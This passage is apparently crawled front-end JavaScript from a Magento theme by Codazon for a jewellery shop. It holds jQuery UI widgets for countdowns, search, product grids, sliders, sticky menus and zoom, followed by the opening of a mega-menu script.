                type = (id[3].indexOf('youtu') > -1) ? 'youtube' : ((id[3].indexOf('vimeo') > -1) ? 'vimeo' : ''); id = id[6];
                url = (type === 'youtube') ?  '//www.youtube.com/embed/'+id+'?autoplay=1&mute=1&enablejsapi=1&controls=0&showinfo=0&modestbranding=1&rel=0&autohide=1&color=white&iv_load_policy=3&loop=1&playlist='+id: '//player.vimeo.com/video/' + id + '?autoplay=1&loop=1&autopause=0&muted=1';
                return {type: type, id: id, url: url};
            }
            return {};
        }
    });
    
    $.widget('codazon.minicountdown', {
        options: {
            nowDate: false,
            startDate: false,
            stopDate: false,
            dayLabel: 'Day(s)',
            hourLabel: 'Hour(s)',
            minLabel: 'Minute(s)',
            secLabel: 'Second(s)',
            hideWhenExpired: true,
            delay: 1000
        },
        _create: function() {
            onNowTimeLoaded(this._initHtml.bind(this));
        },
        _initHtml: function() {
            var conf = this.options;
            if (conf.stopDate) {
                conf.stopDate = formatDate(conf.stopDate);                
                var now = codazon.curTimestamp;
                if (conf.startDate) {
                    conf.startDate = formatDate(conf.startDate);
                    this.startDate = new Date(conf.startDate).getTime();
                    if (this.startDate > now) return true;
                }
                this.delta = (new Date()).getTime() - codazon.curTimestamp;
                this.stopDate = (new Date(conf.stopDate)).getTime();
                if (this.stopDate > now) {
                    this.$wrapper = $('<div class="deal-items">').appendTo(this.element.empty()).hide();
                    this.$days = $('<div class="deal-item days"><span class="value" title="'+conf.dayLabel+'"></span> <span class="label">'+conf.dayLabel+'</span></div>').appendTo(this.$wrapper).find('.value');
                    this.$hours = $('<div class="deal-item hours"><span class="value" title="'+conf.hourLabel+'"></span> <span class="label">'+conf.hourLabel+'</span></div>').appendTo(this.$wrapper).find('.value');
                    this.$mins = $('<div class="deal-item mins"><span class="value" title="'+conf.minLabel+'"></span> <span class="label">'+conf.minLabel+'</span></div>').appendTo(this.$wrapper).find('.value');
                    this.$secs = $('<div class="deal-item secs"><span class="value" title="'+conf.secLabel+'"></span> <span class="label">'+conf.secLabel+'</span></div>').appendTo(this.$wrapper).find('.value');
                    this._countDown();
                    intervalOneSec(() => {this._countDown();});
                    this.$wrapper.fadeIn(300, 'linear', () => { this.$wrapper.css({display: ''}); });
                    $body.trigger('cdzResize');
                } else {
                    this._countDownExpired();
                }
            } else {
                this._countDownExpired();
            }
        },
        _countDown: function() {
            var now = new Date().getTime() - this.delta, distance = this.stopDate - now;
            if (distance < 0) {
                this._countDownExpired();
            } else {
                var days = Math.floor(distance / (1000 * 60 * 60 * 24)), hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)),
                mins = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)), secs = Math.floor((distance % (1000 * 60)) / 1000);
                this.$days.text(this._formateNum(days)); this.$hours.text(this._formateNum(hours)); this.$mins.text(this._formateNum(mins)); this.$secs.text(this._formateNum(secs));
            }
        },
        _countDownExpired: function() {
            var conf = this.options, hwe = conf.hideWhenExpired, $timerWrap = this.element.parents('[role=timer_wrap]');
            $pr = conf.parentSelector ? this.element.parents(conf.parentSelector).first() : $timerWrap;
            if (hwe && this.$wrapper) this.$wrapper.hide();
            $timerWrap.addClass('cd-expired');
            if ($pr.length) {
                if (hwe) $pr.children().hide();
                $expMsg = $pr.find('[role="expired_msg"]');
                if ($expMsg.length) $expMsg.removeClass('hidden').css('display','').appendTo($pr);
            }
            $pr.find('.deal-item .value').html('00');
        },
        _formateNum: function(num) {
            return num.toString().length < 2 ? '0' + num : num;
        }
    });
    $.widget('codazon.searchtrigger', {
        options: {
            searchContainer: '#header-search-wrap',
            toggleClass: 'search-opened'
        },
        _create: function() {
            var conf = this.options, $searchContainer = $(conf.searchContainer),
            mbSearch = () => {
                $searchContainer.removeClass(conf.toggleClass);
                this.element.removeClass(conf.toggleClass);
            }, dtSearch = () => {};
            this.element.on('click.triggersearch', (e) => {
                e.preventDefault();
                $searchContainer.toggleClass(conf.toggleClass);
                if ($searchContainer.hasClass(conf.toggleClass)) {
                    this.element.addClass(conf.toggleClass);
                } else {
                    this.element.removeClass(conf.toggleClass);
                }
            });
            $body.on('click', (e) => {
                if ($searchContainer.hasClass(conf.toggleClass)) {
                    var $target = $(e.target), cond1 = $searchContainer.is($target),
                    cond2 = ($searchContainer.find($target).length > 0),
                    cond3 = this.element.is($target),
                    cond4 = (this.element.find($target).length > 0);
                    if(!(cond1 || cond2 || cond3 || cond4)) {
                        $searchContainer.removeClass(conf.toggleClass);
                        this.element.removeClass(conf.toggleClass);
                    }
                }
            });
            $win.on(deskEvent, dtSearch).on(mobiEvent, mbSearch);
        }
    });
    $.widget('codazon.searchtoggle', {
        options: {
            toggleBtn: '[data-role=search_toggle]',
            searchForm: '[data-role=search_form]',
            toggleClass: 'input-opened',
            mbClass: 'mb-search',
            onlyMobi: true,
            hoverOnDesktop: false
        },
        _create: function () {
            var $element = this.element, conf = this.options,
            $searchForm = $(conf.searchForm, $element),
            $searchBtn = $(conf.toggleBtn, $element),
            mbSearch = () => {
                $element.addClass(conf.mbClass);
                $searchForm.removeClass('hidden-xs');
            }, dtSearch = () => {
                $element.removeClass(conf.mbClass);
                $searchForm.addClass('hidden-xs');
            };
            if (conf.onlyMobi) {
                themecore.isMbScreen() ? mbSearch() : dtSearch();
                $win.on(deskEvent, dtSearch).on(mobiEvent, mbSearch);
            } else {
                mbSearch();
                if (conf.hoverOnDesktop) {
                     $element.hover(() => {
                            if (!themecore.isMbScreen()) $element.addClass(conf.toggleClass);
                        }, () => {
                            if (!themecore.isMbScreen()) $element.removeClass(conf.toggleClass);
                        }
                    );
                }
            }
            $searchBtn.on('click', function() {
                if (conf.hoverOnDesktop) {
                    if (themecore.isMbScreen()) $element.toggleClass(conf.toggleClass);
                } else {
                    $element.toggleClass(conf.toggleClass);
                }
            });
        }
    });
    $.widget('codazon.isogrid', {
        options: {
            groupStyle: '1,2,2',
            item: '.product-item',
            useDataGrid: true,
            breakPoint: mBreakpoint,
            sameHeight: ['.product-item-details','.product-details'],
            sliderConfig: {},
            colWidth: {1: '40%', 2: '20%', 3: '20%', 4: '20%'}
        },
        _create: function() {
            var conf = this.options, t = false, ww = win.innerWidth;
            this._assignVariables();
            this._groupItems();
            this._itemEffect();
            if ((conf.groupStyle == '1,3,3,3') || (conf.groupStyle == '3,3,3,1')) {
                $win.on('adaptchange_1200', () => {
                    if (win.innerWidth > conf.breakPoint && ww >= conf.breakPoint) this._groupItems();
                    ww = win.innerWidth;
                });
            }
            $win.on('adaptchange', () => {
                ww = win.innerWidth;
                this._groupItems();
            }).on(winWidthChangedEvent, () => {
                setTimeout(() => { this._sameHeight() }, 300);
            });
        },
        _sumArray: function(array) {
            return array.reduce(function(a, b){return parseFloat(a) + parseFloat(b)});
        },
        _assignVariables: function() {
            var conf = this.options, $el = this.element;
            if(conf.useDataGrid && $el.parents('[data-grid]').length) {
                conf.groupStyle = $el.parents('[data-grid]').data('grid');
            }
            this.subGroup = conf.groupStyle.split(',');
            this.iPG = this._sumArray(this.subGroup);
            this.colPG = this.subGroup.length;
            this.totalItems = $el.children().length;
            this.totalGroup = Math.floor(this.totalItems/this.iPG);
            this.$allItems = $el.find('.product-item');
        },
        _groupItems: function() {
            (win.innerWidth < this.options.breakPoint) ? this._groupItemsOnMb() : this._groupItemsOnPC();
        },
        _itemEffect: function() {
            itemEffect(this.element, 100);
        },
        _groupItemsOnMb: function() {
            var conf = this.options, $inner = $('<div class="mb-group-inner">').appendTo(this.element);
            this.$allItems.each(function(i, el) {
                $(el).appendTo($inner);
            });
            this.element.find('[data-smallimage]').each(function() {
                var $img = $(this);
                $img.attr('src', $img.attr('data-smallimage'));
            });
            this.element.removeClass('hidden').children('.group-inner').trigger('destroy.owl.carousel').remove();
            $.codazon.flexibleSlider({sliderConfig: conf.sliderConfig, sameHeight: []}, $inner);
        },
        _groupItemsOnPC: function() {
            var conf = this.options, $el = this.element;
            this.Group = [];
            this.$allItems.each((i, el) => {
                var $item = $(el), groupId = Math.floor(i/this.iPG);
                if (typeof this.Group[groupId] === 'undefined')
                    this.Group[groupId] = [];
                this.Group[groupId].push($item);
            });
            $el.children('.group-inner').addClass('old').trigger('destroy.owl.carousel');
            var $inner = $('<div class="group-inner">').appendTo($el);
            if ((win.innerWidth < 1200) && ((conf.groupStyle == '1,3,3,3') || (conf.groupStyle == '3,3,3,1'))) {
                var subGroup = [1,2,2,2,2,2];
            } else {
                var subGroup = this.subGroup;
            }
            $el.removeClass('hidden');
            $.each(this.Group, function(i, group) {
                var $group = $('<div class="item-group flex-grid">').appendTo($inner), itemIndex = 0;
                $.each(subGroup, function(ii, iPC) {
                    if (iPC == 1) {
                        var width = (typeof conf.colWidth[iPC] != 'undefined')?(conf.colWidth[iPC]):'50%',
                        colClass = 'large-col';
                    } else {
                        var width = (typeof conf.colWidth[iPC] != 'undefined')?(conf.colWidth[iPC]):'25%',
                        colClass = 'small-col';
                    }
                    var $col = $('<div class="group-col">').appendTo($group).css({width: width}).addClass(colClass);
                    for(var j=0; j < iPC; j++) {
                        if (typeof group[itemIndex] != 'undefined') {
                            group[itemIndex].find('[data-smallimage]').each(function() {
                                var $img = $(this), $gallery = group[itemIndex].find('[data-gallery]');
                                if (iPC == 1) {
                                    if ($gallery.length) {
                                        $gallery.hide();
                                        $.codazon.horizontalThumbsSlider($gallery.data('gallery'), $gallery);
                                        $gallery.removeAttr('data-gallery');
                                    }
                                    $img.attr('src', $img.attr('data-largeimg'));
                                } else {
                                    if ($gallery.length) $gallery.remove();
                                    $img.attr('src', $img.attr('data-smallimage'));
                                }
                            });
                            group[itemIndex].appendTo($col);
                            itemIndex++;
                        }
                    }
                });
                if ((conf.groupStyle == '1,3,3,3') || (conf.groupStyle == '3,3,3,1')) {
                    var groupColWidth = 100 - parseFloat(conf.colWidth[1]),
                    $mergedSubGroup = $('<div class="merged-sub-group">').css('width', groupColWidth + '%');
                    if ((conf.groupStyle == '1,3,3,3')) {
                        $mergedSubGroup.appendTo($group);
                    } else {
                        $mergedSubGroup.prependTo($group);
                    }
                    $group.find('.small-col').css('width', '').appendTo($mergedSubGroup);
                    $.codazon.flexibleSlider({sliderConfig: {
                        margin: 0, dots: false, nav: false,
                        responsive: {
                            768: {items: 2, nav: true}, 1200: {items: 3, pullDrag: false}
                        }},
                        sameHeight: []
                    }, $mergedSubGroup);
                }
            });
            $el.children('.group-inner.old').remove();
            if (this.Group.length > 1) {
                $.codazon.flexibleSlider({sliderConfig: conf.sliderConfig, sameHeight: []}, $inner.addClass('owl-carousel cdz-grid-slider'));
            }
            this._sameHeight();
            $el.find('.img-gallery').css({display: ''});
            $el.find('.mb-group-inner').trigger('destroy.owl.carousel').remove();
        },
        _sameHeight: function() {
            var conf = this.options;
            if (win.innerWidth >= conf.breakPoint) {
                this.element.find('.item-group').each(function() {
                    var $group = $(this);
                    $.each(conf.sameHeight, function(i, sameHeight) {
                        var maxHeight = 0;
                        $group.find('.small-col ' + sameHeight).css({height: '', minHeight: ''}).each(function() {
                            var $sItem = $(this), height = $sItem.outerHeight();
                            if (height > maxHeight) maxHeight = height;
                        }).css({minHeight: maxHeight});
                    });
                });
            } else {
                this.element.find(conf.sameHeight).css({height: ''});
            }
        }
    });
    $.widget('codazon.horizontalThumbsSlider', {
        options: {
            parent: '.product-item',
            mainImg: '.product-image-wrapper .product-image-photo:last',
            itemCount: 4,
            activeClass: 'item-active',
            loadingClass: 'swatch-option-loading',
            moreviewSettings: {}
        },
        _create: function(){
            var conf = this.options;
            if((!conf.images) || (conf.images.length == 0)) return false;
            this.$parent = this.element.parents(conf.parent).first();
            this.$mainImg = $(conf.mainImg, this.$parent);
            this.images = conf.images;
            this.initHtml();
            this.bindHoverEvent();
            this.element.css({minHeight:''});
        },
        initHtml: function() {
            this.$slider = $(this.getHtml(this.images));
            this.$slider.appendTo(this.element);
            this.initSlider();
            this.element.css({display: ''});
        },
        initSlider: function() {
            var sliderConfig = $.extend({}, {items: 4, nav: true, dots: false, mouseDrag: false, touchDrag: false}, this.options.moreviewSettings);
            sliderConfig.responsiveRefreshRate = 200;
            $.codazon.flexibleSlider({sliderConfig: sliderConfig}, this.$slider);
        },
        bindHoverEvent: function(){
            var conf = this.options;
            $('.gitem', this.$slider).each((i, el) => {
                var $gitem = $(el), $link = $('.img-link', $gitem), $img = $('img', $link), mainSrc = $link.attr('href');
                $link.on('click', (e) => {
                    e.preventDefault();
                }).hover(() => {
                    if ($gitem.parents('.owl-carousel.media-slider').length) {
                        $gitem.addClass(conf.activeClass).parent().siblings().children().removeClass(conf.activeClass);
                    } else {
                        $gitem.addClass(conf.activeClass).siblings().removeClass(conf.activeClass);
                    }
                    if (typeof $link.data('loaded') === 'undefined') {
                        var mainImg = new Image();
                        this.$mainImg.addClass(conf.loadingClass);
                        $(mainImg).on('load', () => {
                            this.$mainImg.removeClass(conf.loadingClass);
                            this.$mainImg.attr('src', mainSrc);
                            $link.data('loaded', true);
                        });
                        mainImg.src = mainSrc;
                    } else {
                        this.$mainImg.attr('src', mainSrc);
                    }
                });
            });
        },
        getHtml: function(images) {
            var html = '<div class="gitems media-slider">';
            $.each(images, (id,img) => {
                html += `<div class="gitem"><a class="img-link" href="${img.large}"><img class="img-responsive" src="${img.small}" /></a></div>`;
            });
            html += '</div>';
            return html;
        }
    });
    $.widget('codazon.stickyMenu', {
        options: {
            threshold: 300,
            enableSticky: codazon.enableStikyMenu,
            anchor: null,
        },
        _create: function () {
            var conf = this.options, tt = false, t = false, w = $win.prop('innerWidth'), $el = this.element;
            if (!conf.enableSticky) return false;
            var $parent = $el.parent(), $anchor = conf.anchor ? $(conf.anchor) : $parent, parentHeight = $anchor.outerHeight(), isHeader = $el.hasClass('js-sticky-menu'),
            headerStateChanged = function() {
                if (isHeader) $win.trigger('changeHeaderState');
                $el.trigger('changeStickyState');
            };
            if (isHeader) $body.addClass('has-hd-sticky');
            $parent.css({minHeight: parentHeight});
            var threshold = (win.innerWidth < mBreakpoint) ? $anchor.offset().top + parentHeight : conf.threshold, stop = false, stickyNow = currentState = false;
            this.changeThreshold = (ths) => {threshold = ths;};
            $win.on('resize', () => {
                stop = false;
                if (t) clearTimeout(t);
                t = setTimeout(() => {
                    var newWidth = $win.prop('innerWidth');
                    if (w != newWidth) {
                        $el.removeClass('active'); stop = true;
                        $parent.css({minHeight:''});
                        w = newWidth;
                        headerStateChanged();
                        if (tt) clearTimeout(tt);
                        tt = setTimeout(() => {
                            parentHeight = $anchor.outerHeight();
                            $parent.css({minHeight: parentHeight});
                            threshold = (win.innerWidth < mBreakpoint) ? $anchor.offset().top + parentHeight : conf.threshold;
                            stickyNow = currentState = $win.scrollTop() > threshold;
                            if (currentState) {
                                $el.addClass('active');
                                headerStateChanged();
                            }
                        }, 100);
                    }
                }, 50);
            });
            setTimeout(() => {
                $parent.css({minHeight:''});
                $parent.css({minHeight:$parent.height()});
                $win.on('scroll', () => {
                    currentState = $win.scrollTop() > threshold;
                    currentState ? $el.addClass('active') : $el.removeClass('active');
                    if (currentState != stickyNow) {
                        headerStateChanged();
                        stickyNow = currentState;
                    }
                });
            }, 300);
        }
    });
    $.widget('codazon.fullsearchbox', {
        _create: function() {
            var $catSearch = $($('#search-by-category-tmpl').html());
            if ($catSearch.length) {
                $.codazon.categorySearch($catSearch.data('search'), $catSearch.appendTo(this.element.addClass('has-cat-search').find('form')));
            } else {
                this.element.addClass('no-cat-search');
            }
        }
    });
    $.widget('codazon.categorySearch', {
        options: {
            trigger: '[data-role="trigger"]',
            dropdown: '[data-role="dropdown"]',
            catList: '[data-role="category-list"]',
            activeClass: 'open',
            currentCat: false,
            allCatText: 'All Categories',
            ajaxUrl: false
        },
        _create: function() {
            this._assignVariables();
            this._assignEvents();
        },
        _assignVariables: function() {
            var conf = this.options, $el = this.element;
            this.$trigger = $el.find(conf.trigger);
            this.$triggerLabel = this.$trigger.children('span');
            this.$dropdown = $el.find(conf.dropdown);
            this.$catList = $el.find(conf.catList);
            this.$searchForm = $el.parents('form').first().addClass('has-cat');
            this.$catInput = this.$searchForm.find('[name=cat]');
            this.$qInput = this.$searchForm.find('[name=q]');
            if (this.$catInput.length == 0) {
                this.$catInput = $('<input type="hidden" id="search-cat-input" name="cat">').appendTo(this.$searchForm);
            }
            if (conf.currentCat) {
                this.$catInput.val(conf.currentCat);
                var catText = this.$catList.find('[data-id="' + conf.currentCat + '"]').text();
                this.$triggerLabel.text(catText);
            } else {
                this.$catInput.attr('disabled', 'disabled');
            }
            $el.insertBefore(this.$searchForm);
        },
        _assignEvents: function() {
            var self = this, conf = this.options, $el = this.element;
            $body.on('click', '#suggest > li:first > a, .searchsuite-autocomplete .see-all', (e) => {
                e.preventDefault();
                this.$searchForm.submit();
            });
            this.$trigger.on('click', function() {
                $el.toggleClass(conf.activeClass);
            });
            this.$catList.find('a').on('click', function(e) {
                e.preventDefault();
                var $cat = $(this), id = $cat.data('id'), label = $cat.text();
                if (id) {
                    self.$catInput.removeAttr('disabled').val(id).trigger('change');
                    self.$triggerLabel.text(label);
                } else {
                    self.$catInput.attr('disabled', 'disabled').val('').trigger('change');
                    self.$triggerLabel.text(conf.allCatText);
                }
                self.$qInput.trigger('input');
                $el.removeClass(conf.activeClass);
            });
            $body.on('click', (e) => {
                if (!$el.has($(e.target)).length) $el.removeClass(conf.activeClass);
            });
        }
    }); 
    $.widget('codazon.customValidation', {
        _create: function() {
            require(['validation', 'domReady'], () => this.element.validation());
        }
    });
    $.widget('codazon.toggleList', {
        options: {
            item: 'li',
            itemList: 'ul',
            link: 'a'
        },
        _create: function() {
            var conf = this.options;
            this.element.children(conf.item).addClass('level-top');
            $(conf.item, this.element).each(function() {
                var $item = $(this), $a = $item.children(conf.link);
                if ($item.children(conf.itemList).length) {
                    $item.addClass('parent');
                    var $itemList = $item.children(conf.itemList).hide();
                    $('<span class="menu-toggle">').insertAfter($a).on('click', function() {
                        $itemList.slideToggle(300);
                        $item.toggleClass('active');
                    });
                }
            });
        }
    });
    $.widget('codazon.ratingSummary', {
        options: {
            tmpl: '#rating-summary-tmpl'
        },
        _create: function() {
            var conf = this.options;
            require(['mage/template', 'underscore'], (mageTemplate) => {
                let tmpl = mageTemplate(conf.tmpl), $parent = $('.product-info-main .product-reviews-summary').first().find('.rating-summary');
                if ($parent.length) $(tmpl({data: conf.data})).appendTo($parent);
            });
        }
    });
    $.widget('codazon.innerZoom', {
        options: {
            stage: '.fotorama__stage',
            width: 250,
            height: 250
        },
        _create: function() {
            this.element.on('gallery:loaded', () => {
                if (!this.element.data('gallery')) return false;
                this._addMagnifier();
            });
        },
        _addMagnifier: function() {
            var conf = this.options;
            this.$stage = this.element.find(conf.stage).first();
            this.$magnifier = $('<div class="cdz-magnifier">').css({
                width: conf.width, height: conf.height,
                position: 'absolute',
                left: 0, top: 0,
            }).appendTo(this.$stage);
            this._manify();
        },
        _manify: function() {
            var conf = this.options, nativeWidth = 0, nativeHeight = 0, backgroundSize = 0,
            fotorama = this.element.data('gallery').fotorama, t = false;
            this.$stage.on('mousemove.innerZoom', (e) => {
                if (fotorama.activeFrame.type == 'video') {
                    this.$stage.removeClass('cdz-manifier-active');
                    this.$magnifier.hide();
                    return false;
                }
                $mainImg = fotorama.activeFrame.$stageFrame;
                if ($mainImg) {
                    this.$stage.addClass('cdz-manifier-active');
                    if (!nativeWidth && !nativeHeight) {
                        var imgObject = new Image();
                        $(imgObject).on('load', () => {
                            nativeWidth = imgObject.width * conf.zoomRatio;
                            nativeHeight = imgObject.height * conf.zoomRatio;
                            backgroundSize = nativeWidth.toString() + 'px ' + nativeHeight.toString() + 'px';
                        });
                        imgObject.src = fotorama.activeFrame.full;
                    } else {
                        var magnifierOffset = this.$stage.offset(), mx = e.pageX - magnifierOffset.left,
                        my = e.pageY - magnifierOffset.top;
                    }
                    if (mx < this.$stage.width() && my < this.$stage.height() && mx > 0 && my > 0) {
                        this.$magnifier.show();
                        if (t) clearTimeout(t);
                        t = setTimeout(() => {
                            this.$stage.addClass('cdz-manifier-active');
                        }, 100);
                    } else {
                        this.$magnifier.hide();
                        this.$stage.removeClass('cdz-manifier-active');
                    }
                    if (this.$magnifier.is(':visible')) {
                        var dx = $mainImg.offset().left - this.$stage.offset().left, dy = $mainImg.offset().top - this.$stage.offset().top,
                        rx = Math.round(mx / $mainImg.width() * nativeWidth - this.$magnifier.width() / 2) * (-1) + dx,
                        ry = Math.round(my / $mainImg.height() * nativeHeight - this.$magnifier.height() / 2) * (-1) + dy,
                        bgp = rx + "px " + ry + "px", px = mx - this.$magnifier.width() / 2, py = my - this.$magnifier.height() / 2;
                        this.$magnifier.css({left: px, top: py, background: `url("${fotorama.activeFrame.full}") no-repeat ${bgp}/${backgroundSize}`});
                    }
                }
            });
            this.element.on('fotorama:show', () => {
                nativeWidth = 0;
                nativeHeight = 0;
            });
            this.$stage.on('mouseleave.innerZoom', (e) => {
                if (t) clearTimeout(t);
                this.$magnifier.hide();
                t = setTimeout(() => this.$stage.removeClass('cdz-manifier-active'), 100);
            });
        }
    });
    
    $.widget('codazon.ajaxcmsblock', {
        _create: function() {
            var conf = this.options;
            if (conf.ajaxUrl && conf.blockIdentifier) {
                $.ajax({
                    url: conf.ajaxUrl,
                    cache: true,
                    data: {block_identifier: conf.blockIdentifier},
                    method: 'get',
                    success: (rs) => {
                        this.element.html(rs);
                        if (typeof conf.afterLoaded == 'function') conf.afterLoaded();
                        this.element.trigger('contentLoaded').trigger('contentUpdated');
                    }
                });
            }
        }
    });
    $.widget('codazon.newsletterPopup', {
        _create: function() {
            var conf = this.options, cookieName = conf.cookieName;
            require(['mage/cookies'], () => {
                var checkCookie = $.mage.cookies.get(cookieName);
                if (!checkCookie) {
                    var date = new Date(), minutes = conf.frequency;
                    date.setTime(date.getTime() + (minutes * 60 * 1000));
                    $.mage.cookies.set(cookieName, '1', {expires: date});
                    setTimeout(() => {
                        var $popup = this.element;
                        $.codazon.ajaxcmsblock({
                            ajaxUrl: conf.ajaxUrl,
                            blockIdentifier: conf.blockIdentifier,
                            afterLoaded: () => $popup.modal({autoOpen: true, buttons: [], modalClass: 'cdz-newsletter-modal'})
                        }, $popup);
                    }, conf.delay);
                }
            });
        }
    });
    $.widget('codazon.ajaxcontent', {
        options: {
            cache: true,
            method: 'GET',
            handle: 'replaceWith'
        },
        _create: function(){
            var conf = this.options;
            $.ajax({
                url: conf.ajaxUrl,
                method: conf.method,
                cache: conf.cache,
                success: (rs) => {
                    var $rs = (this.element[conf.handle])(rs);
                    if (typeof conf.afterLoaded == 'function') {
                        conf.afterLoaded();
                    } else if (typeof conf.afterLoaded == 'string') {
                        eval(conf.afterLoaded);
                    }
                    $body.trigger('contentUpdated');
                    require(['ko'], function(ko) {
                        ko.cleanNode($rs.get(0));
                        if($.fn.applyBindings != undefined) { $rs.applyBindings(); }
                    });
                }
            })
        }
    });
    $.widget('codazon.themewidgets', {
        _create: function() {
            $.each(this.options, (fn, options) => {
                var namespace = fn.split(".")[0], name = fn.split(".")[1];
                if (typeof $[namespace] !== 'undefined') {
                    if ((namespace == 'codazon') && (name == 'slider')) name = 'flexibleSlider';
                    if(typeof $[namespace][name] !== 'undefined') $[namespace][name](options, this.element);
                }
            });
        }
    });
    return $.codazon.themewidgets;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/Codazon_MegaMenu/js/menu.js
body_size: 6544
content:
/**
 * Copyright © 2018 Codazon. All rights reserved.
 * See COPYING.txt for license details.
 */
define(['jquery', 'jquery-ui-modules/widget'], function($, domReady) {
  $.widget('codazon.megamenu', {
    options: {
      type: 'horizontal',
      fixedLeftParent: '.cdz-fix-left',
      dropdownEffect: 'normal',
      rtlClass: 'rtl-layout',
      verClass: 'cdz-vertical-menu',
      toggleMenuClass: 'cdz-toggle-menu',
      horClass: 'cdz-horizontal-menu',
      parent: '.parent',
      subMenu: '.groupmenu-drop, .cat-tree .groupmenu-nondrop',
      triggerClass: 'dropdown-toggle',
      stopClickOnPC: true,
      delay: 100,
      contPadding: false,
      jslLinks: ['#', 'javascript:void(0)', 'javascript:;'],
      tabletLinkText: '<span class="link-prefix">Go to</span> <span class="link-text">%1</span>',
      tabletMinWidth: 768,
      tabletMaxWidth: 1024,
      pagingMenu: true,
      responsive: {
        768: 'mobile',
      }
    },
    _create: function() {
      var self = this,
        $body = $('body'),
        conf = this.options;
      if (conf.extraCss) {
        $.each(conf.extraCss, function(cssId, file) {
          if ($('#'+cssId).length == 0) $('<link id="'+cssId+'" rel="stylesheet" type="text/css"  media="all" href="'+file+'" />').prependTo('head');
        });
      }
      if (conf.useAjaxMenu) {
        $.ajax({
          url: conf.ajaxUrl,
          data: {menu: conf.menu, paging_menu: conf.pagingMenu, menu_type: conf.type},
          type: 'GET',
          cache: true,
          success: function(rs) {
            rs.success ? self.element.replaceWith(rs.html) : rs ? self.element.replaceWith(rs) : null;
            $('body').trigger('contentUpdated');
          }
        });
        return;
      }   
      this.options.trigger = '.' + conf.triggerClass;
      if (self.element.parents(conf.fixedLeftParent).length == 0) {
        self.element.parent().addClass(conf.fixedLeftParent.replace('.',''));
        var $fixedLeftParent = self.element.parent();
      } else {
        var $fixedLeftParent = self.element.parents(conf.fixedLeftParent).first();
      }
      if(conf.contPadding === false){
        conf.contPadding = parseInt($fixedLeftParent.css('padding-left'));
      }
      var $menu = self.element;
      if(conf.type == 0){
        self._dropdownWidthStyle();
      }
      if ($menu.hasClass(conf.horClass) || $menu.parents('[data-action="navigation"]').length) {
        self._assignControls()._listen();
      }
      if ($menu.hasClass(conf.horClass)) {
        conf.pagingMenu ? self._hideOverflowItems() : null;
        var alignDrop = function() {
          if ($body.hasClass(conf.rtlClass) || ($menu.parents('.'+conf.rtlClass).length > 0)) {
            self._alignMenuRight(conf);
          } else {
            self._alignMenuLeft(conf);
          }
        }
        alignDrop();
        self.element.on('menuPageChanged', alignDrop);
        self._assignControls()._listen();
      } else if ($menu.hasClass(conf.verClass) && (!$menu.hasClass('cdz-scroll-menu'))) {
        self._alignMenuTop();
      }
      self._currentMode = self._getMode();
      self._rebuildHtmlStructure();
      self._setupMenu();
      self._responsive();
      self._lazyImages();
      if (conf.type != 1) {
        self._dropdownEffect();
      }
      self._menuTabs();
      self.element.removeClass('no-loaded');
      if (self.element.hasClass('cdz-scroll-menu')) {
        self.element.addClass('no-loaded');
        require(['Codazon_MegaMenu/js/scroll-menu'], function(scrollMenu) {
          conf.menuWidget = self;
          scrollMenu(conf, self.element);
          self.element.removeClass('no-loaded');
        });
      }
      self._splitColumn();
      $('body').trigger('cdzmenu.initialized', [this.element]);
    },
    _lazyImages: function() {
      var self = this, conf = this.options;
      $('.item.level0', this.element).one('mouseover.lazyimages', function() {
        $('[data-menulazy]', $(this)).each(function() {
          var $img = $(this), src = $img.attr('data-menulazy'); $img.on('load', function() {$img.removeAttr('data-menulazy');}).attr('src', src);
        });
      });
    },
    _isToggleMenu: function() {
      return this.element.hasClass(this.options.toggleMenuClass);
    },
    _splitColumn: function() {
      this.element.find('[data-itpc]').each(function() {
        var $pr = $(this), itpc = parseInt($pr.data('itpc'));
        $('.groupmenu-drop', $pr).each(function() {
          var $ul = $(this), itCount = $(' > .item', $ul).length, cols = Math.ceil(itCount / itpc);
          if (cols > 1) $ul.addClass('multicols').get(0).style.setProperty('--tree-cols', cols);
        });
      })
    },
    _hideOverflowItems: function() {
      var self = this;
      var $ul = self.element.children('.groupmenu:first'), $staticWrap = $('<div class="static-wrap" style="position: static;">');
      $originalLis = $ul.children();
      self.overFlowItems = [];
      $staticWrap.insertBefore(self.element);
      self.element.appendTo($staticWrap);
      var $controlWrap = $('<div style="display:none" class="switchpage-control" style="display:none;" />'),
      $control = $('<a class="control" href="#"><span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="times"></span></a>'),
      $overFlowUl = $('<ul style="display:none" class="groupmenu overflow-items-container">');
      $controlWrap.appendTo($staticWrap);
      $control.appendTo($controlWrap);
      $overFlowUl.insertAfter($ul);
      function getOverFlowItems() {
        var ulWidth = parseInt($ul.innerWidth()), lisWidth = 0, overFlowItems = [], overflow = false;
        $originalLis.each(function(id, el) {
          var $li = $(this);
          lisWidth = lisWidth + parseInt($li.outerWidth(true));
          if (overflow) {
            overFlowItems.push($li.get(0));
          } else {
            if (lisWidth > ulWidth) {
              overFlowItems.push($li.get(0));
              overflow = true;
            } else if (lisWidth + 60 > ulWidth) { /* 60 is width of controller */
              if (($li.next().length) && ($li.outerWidth(true) > 60)) {
                overFlowItems.push($li.get(0));
                overflow = true;
              }
            }
          }
        });
        return overFlowItems;
      }
      function restoreOrigin() {
        $control.removeClass('page-two');
        $staticWrap.removeClass('has-items-overflowed').find('.hide-page').removeClass('hide-page');
        $staticWrap.find('.show-page').removeClass('show-page');
        $controlWrap.hide();
        $overFlowUl.hide();
        $originalLis.prependTo($ul);
      }
      function moveOverFlowItems() {
        restoreOrigin();
        self.overFlowItems = getOverFlowItems();
        if (self.overFlowItems.length) {
          $staticWrap.addClass('has-items-overflowed');
          $ul.addClass('show-page')
          $overFlowUl.addClass('hide-page').css('display','');
          $.each(self.overFlowItems, function(i, el) {
            var $overFlowItem = $(el);
            $overFlowItem.appendTo($overFlowUl);
          });
          $controlWrap.css({display: ''});
        }
      }
      var currentMode = self._getMode();
      if (currentMode != 'mobile') {
        moveOverFlowItems();
      }
      var winWidth = window.outerWidth;
      var t = false;
      function prepareMenu() {
        if (t) clearTimeout(t);
        if (self._getMode() != 'mobile') {
          currentMode = self._getMode();
          moveOverFlowItems();
        } else {
          t = setTimeout(function() {
            if ( (currentMode != 'mobile') && self._getMode() == 'mobile') {
              restoreOrigin();
